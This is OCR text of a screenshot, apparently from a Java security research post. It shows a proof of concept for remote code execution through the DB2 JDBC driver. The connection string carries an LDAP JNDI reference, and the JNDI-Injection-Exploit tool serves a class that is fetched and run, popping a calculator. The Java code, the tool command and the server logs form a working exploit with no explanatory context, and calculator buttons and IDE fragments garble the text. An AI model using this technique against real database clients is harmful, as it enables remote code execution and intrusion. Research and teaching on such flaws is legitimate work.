 main
JavaSec
DB2JDBCRCE
Project
DB2JDBCRCE.java
ser.bin
ConnectionFactoryImpl.class
DriverManager.java
test.txt
ClassCastException.java
SocketFactory
JavaSec E:\CTFLearning\Java\JavaSec
.idea
AbstractActionAgent
package com.javasec.jdbc.DB2;
import java.sql.DriverManager;
public class DB2JDBCRCE {
public static void main(String[] args) throws Exception {
Class.forName( className: "com.ibm.db2.jcc.DB2Driver");
DriverManager.getConnection( url: "jdbc:db2://127.0.0.1:50000/BLUDB:clientRerouteServerListJNDIName=ldap://127.0.0.1:1389/fgfhjn;");
}
}
3
计算器
程序员
0
0
0
0
0
QWORD
MS
M
位移位
«
»
C
(
)
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
+/-
0
.
=
命令提示符 - java -jar JNDI-Inj
E:\CtfTool\WEB测试工具>
E:\CtfTool\WEB测试工具>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C c
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/q2s3n8
ldap://127.0.0.1:1389/q2s3n8
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBo
h):
rmi://127.0.0.1:1099/yhgh4d
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/fgfhjn
ldap://127.0.0.1:1389/fgfhjn
----------------------------Server Log----------------------------
2023-09-05 14:00:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-05 14:00:16 [RMISERVER] >> Listening on 0.0.0.0:1099
2023-09-05 14:00:17 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-05 14:00:50 [LDAPSERVER] >> Send LDAP reference result for fgfhjn redirecting to http:
TemplateJDK8.class
2023-09-05 14:00:51 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.cl
2023-09-05 14:01:09 [LDAPSERVER] >> Send LDAP reference result for fgfhjn redirecting to http:
TemplateJDK8.class
2023-09-05 14:01:09 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.cl
jackson
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
Exception in thread "main" com.ibm.db2.jcc.am.SqlSyntaxErrorException
at com.ibm.db2.jcc.am.b7.a(b7.java:810)
at com.ibm.db2.jcc.am.b7.a(b7.java:66)
at com.ibm.db2.jcc.am.b7.a(b7.java:116)
at com.ibm.db2.jcc.t4.b.f(b.java:2472)
at com.ibm.db2.jcc.t4.b.a(b.java:2479)
at com.ibm.db2.jcc.t4.b.b(b.java:848)
at com.ibm.db2.jcc.t4.b.a(b.java:820)
at com.ibm.db2.jcc.t4.b.a(b.java:441)
at com.ibm.db2.jcc.t4.b.a(b.java:414)
at com.ibm.db2.jcc.t4.b.<init>(b.java:352)
at com.ibm.db2.jcc.DB2SimpleDataSource.getConnection(DB2SimpleDataSource.java:233)
at com.ibm.db2.jcc.DB2SimpleDataSource.getConnection(DB2SimpleDataSource.java:200)
at com.ibm.db2.jcc.DB2Driver.connect(DB2Driver.java:471)
at com.ibm.db2.jcc.DB2Driver.connect(DB2Driver.java:113)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at com.javasec.jdbc.DB2.DB2JDBCRCE.main(DB2JDBCRCE.java:8)
Process finished with exit code 1
Externally added files can be added to Git
View Files
Always Add
Don't Ask Again
先知社区
JavaSec > src > main > java > com > javasec > jdbc > DB2 > DB2JDBCRCE
11:1
CRLF
UTF-8
14:01
2023/9/5